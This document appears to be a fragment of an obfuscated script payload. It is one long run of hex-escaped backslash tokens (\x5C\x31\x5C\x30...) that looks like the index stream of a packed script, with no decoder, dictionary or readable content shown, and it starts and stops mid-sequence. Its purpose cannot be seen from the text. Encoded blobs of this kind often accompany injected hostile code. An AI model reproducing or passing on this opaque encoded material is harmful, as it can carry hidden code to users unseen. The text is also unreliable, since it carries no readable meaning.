74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\